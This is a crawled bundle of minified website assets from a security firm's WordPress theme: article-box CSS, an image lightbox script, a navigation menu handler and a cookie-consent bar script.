request_url: https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/css/2_components/blackarrow_post.css?ver=1764846518
body_size: 437
content:
.article_box{position:relative;margin-bottom:2.5rem;font-weight:300;height:100%;box-sizing:border-box;padding-bottom:1rem}.article_box .article_box__title{font-weight:300;margin:0;margin-bottom:.5rem;line-height:1.2;font-size:1.7rem}.article_box a{text-decoration:none}.article_box__header{display:block}.article_box__image_link{position:relative;display:flex;align-items:center;justify-content:center;height:12.5rem;overflow:hidden}.article_box__image_link:before{content:"";opacity:0;position:absolute;height:100%;width:100%;display:block;background:rgba(8,8,8,.5);transition:opacity ease-out 230ms}.article_box__image_link:after{content:"+";opacity:0;position:absolute;color:#fff;font-size:56px;transition:opacity ease-out 230ms}.article_box__image_link:hover:before{opacity:1}.article_box__image_link:hover:after{opacity:1}.article_box__image{width:100%}@supports(object-fit:cover){.article_box__image{object-fit:cover;height:12.5rem}}.article_box__title{padding:1rem 0 .5rem;color:#3d3935;transition:ease-out 150ms}.article_box__title:hover{color:#fbce40}.article_box__author{margin:-.75rem 0 1rem}.article_box__time{position:absolute;bottom:0}.article_box__excerpt{font-size:1rem;line-height:1.5;margin:0;margin-bottom:1.5em}

--- FILE ---
content_type: application/javascript
request_url: https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/js/image_ligthbox.js?ver=1764324269
body_size: 651
content:
document.addEventListener('DOMContentLoaded',function(){var eventPath=function(e){var path=e.path||(e.composedPath&&e.composedPath());var element=e.target||null;var pathArr=[element];if(path!==undefined)return path;if(!element||!element.parentElement)return[];while(element.parentElement){element=element.parentElement;pathArr.unshift(element)}
return pathArr}
var regex=new RegExp('(https|http):\/\/.+\.(gif|png|jpg|jpeg)');var linksElements=document.querySelectorAll('a');var linksImagesElements=new Array();for(var i=0;i<linksElements.length;i++){if(typeof linksElements[i].href!==undefined&&linksElements[i].href.match(regex)){linksImagesElements.push(linksElements[i])}}
if(linksImagesElements.length<0)return;var lightBox=document.createElement('div');var lightBoxClose=document.createElement('div');var lightBoxModal=document.createElement('div');var lightBoxImage=document.createElement('img');lightBoxClose.innerHTML='x';lightBox.classList.add('lightbox');lightBoxClose.classList.add('lightbox__close');lightBoxModal.classList.add('lightbox__modal');lightBox.appendChild(lightBoxModal);lightBox.appendChild(lightBoxClose);lightBoxModal.appendChild(lightBoxImage);document.querySelector('body').appendChild(lightBox);function modalHandler(action){if(action==='close')lightBox.classList.remove('show');if(action==='open')lightBox.classList.add('show')}
lightBox.addEventListener('click',function(event){modalHandler('close')});for(var i=0;i<linksImagesElements.length;i++){linksImagesElements[i].addEventListener('click',function(event){event.preventDefault();for(var j=0;j<eventPath(event).length;j++){if(typeof eventPath(event)[j].href!=='string')continue;lightBoxImage.src=eventPath(event)[j].href;modalHandler('open');break}})}})

--- FILE ---
content_type: application/javascript
request_url: https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/js/menu_handler-new.js?ver=1764324256
body_size: 902
content:
(function(){const megamenus=document.querySelectorAll('.has-mega-menu');document.addEventListener('click',function(e){const path=e.path||(e.composedPath&&e.composedPath());if(!path)return;const getMegamenu=function(){for(const megamenu of megamenus){if(path.includes(megamenu.children[0]))return megamenu}};const menuItemToActive=getMegamenu();if(!menuItemToActive){for(const megamenu of megamenus){megamenu.classList.remove('active')}
return}
e.preventDefault();e.stopPropagation();const itemIsActive=menuItemToActive.classList.contains('active');if(itemIsActive){menuItemToActive.classList.remove('active')}else{for(const megamenu of megamenus){megamenu.classList.remove('active')}
menuItemToActive.classList.add('active')}});function isInViewport(el){const rect=el.getBoundingClientRect();return(rect.top>=0&&rect.left>=0&&rect.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth))}
var menu=document.querySelector('#menu');var submenus=document.querySelectorAll('.sub-menu');function setSubmenusPosition(){submenus.forEach(function(el){if(isInViewport(el))return;el.style.left='auto';el.style.right='0'})}
setSubmenusPosition();function slideDown(elem){const itemHeight=elem.querySelector('.menu li').offsetHeight;const numberOfItems=elem.querySelectorAll('.menu li').length;elem.style.maxHeight=itemHeight*numberOfItems+'px';elem.style.opacity='1'}
function slideUp(elem){elem.style.maxHeight='0'}
document.querySelector('#menu__hamburger').addEventListener('click',function(){if(menu.classList===undefined||!menu.classList.contains('active')){slideDown(menu);menu.classList.add('active')}else{slideUp(menu);menu.classList.remove('active')}});window.addEventListener('resize',function(){setSubmenusPosition();if(window.innerWidth>=1200){slideDown(menu);menu.classList.add('active')}
if(window.innerWidth<1200){slideUp(menu);menu.classList.remove('active')}});function handleSticky(){if(window.innerWidth<1200)return;if(window.pageYOffset<=10){document.querySelector('.header__bars').classList.remove('sticky')}else{document.querySelector('.header__bars').classList.add('sticky')}}
document.addEventListener('scroll',function(){handleSticky()});handleSticky();var WPMLLanguageSwitcherDropdown=(function(){function t(e){(e=e||window.event).preventDefault&&e.preventDefault(),(e.returnValue=!1)}
return{init:function(){for(var e=document.querySelectorAll('.js-wpml-ls-legacy-dropdown a.js-wpml-ls-item-toggle'),n=0;n<e.length;n++)
e[n].addEventListener('click',t);},}})();WPMLLanguageSwitcherDropdown.init()})()

--- FILE ---
content_type: application/javascript
request_url: https://www.tarlogic.com/wp-content/cache/min/1/wp-content/plugins/info-cookies/public/assets/js/cookies_bar.js?ver=1764324256
body_size: 1123
content:
(function(){setTimeout(()=>{function getCookie(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");if(parts.length==2)return parts.pop().split(";").shift();return}
function loadThirdPartiesCookiesScript(){return new Promise(function(resolve,reject){var scriptTag=document.createElement("script");var url="https://www.tarlogic.com/wp-content/plugins/info-cookies/public/assets/js/loadThirdPartyCookies.js";var parent="head";scriptTag.onload=function(){resolve(url)};scriptTag.onerror=function(){reject(url)};scriptTag.async=!0;scriptTag.src=url;document[parent].appendChild(scriptTag)})}
var cookie=getCookie("acceptcookies");if(typeof cookie!=="undefined"){if(cookie.split("-").indexOf("thirdparty")!==-1){loadThirdPartiesCookiesScript()}}
var cookiesBar=document.getElementById("js-tar_cookiesBar");function hideBar(){cookiesBar.style.transform="translateY(-"+cookiesBar.offsetHeight+"px)"}
function showBar(){cookiesBar.style.transform="translateY(-100vh)"}
function checkCookies(){if(typeof getCookie("acceptcookies")!=="undefined"||cookie===""){hideBar();return}
showBar();setTimeout(function(){checkCookies()},1000)}
checkCookies();var acceptCookiesBtn=document.getElementById("js-tar_cookiesAccepted");function setAllCookies(){document.cookie="acceptcookies=necesary-thirdparty;max-age=31557600;domain=.tarlogic.com;path=/;samesite=lax";hideBar();cookie="necesary-thirdparty";loadThirdPartiesCookiesScript()}
const openConfigButton=document.querySelector('#config-cookies')
if(openConfigButton){openConfigButton.addEventListener('click',function(ev){ev.preventDefault();openModal()})}
acceptCookiesBtn.addEventListener("click",function(){cookiesBar.style.transition="bottom 200ms ease-out 150ms";setAllCookies()});var cookiesModal=document.getElementById("js-tarModal");var cookiesModalOpenBtn=document.getElementById("js-tarOpenModal");var cookiesModalCloseBtn=document.getElementById("js-tarCloseModal");var closeModal=function(){cookiesModal.classList.remove("open")};var openModal=function(){cookiesModal.classList.add("open")};cookiesModalOpenBtn.addEventListener("click",openModal);cookiesModalCloseBtn.addEventListener("click",closeModal);cookiesModal.addEventListener("click",function(event){var target=event.target;if(target.id===undefined)return;if(target.id==="js-tarModal"){cookiesModal.classList.remove("open")}});var enableAllBtn=document.getElementById("js-enable-all");enableAllBtn.addEventListener("click",function(){setAllCookies();closeModal()});var necesaryChkbox=document.getElementById("js-necesary_cookies_chkbox");var thirdPartyChkbox=document.getElementById("js-third_party_cookies_chkbox");var cookiesToLoad=["necesary"];function switchCookie(cookieName){var cookieIndex=cookiesToLoad.indexOf(cookieName);cookieIndex===-1?cookiesToLoad.push(cookieName):cookiesToLoad.splice(cookieIndex,1)}
necesaryChkbox.addEventListener("change",function(){switchCookie("necesary")});thirdPartyChkbox.addEventListener("change",function(){switchCookie("thirdparty")});function setCookiesToLoad(){if(cookiesToLoad.length!==0){var cookieValue=cookiesToLoad.join("-");document.cookie="acceptcookies="+cookieValue+";max-age=31557600;domain=.tarlogic.com;path=/;samesite=lax"}
closeModal();hideBar();cookie=cookieValue||"";if(cookiesToLoad.indexOf("thirdparty")!==-1){loadThirdPartiesCookiesScript()}}
var saveSettingsBtn=document.getElementById("js-save-settings");saveSettingsBtn.addEventListener("click",function(){setCookiesToLoad()})},0)})()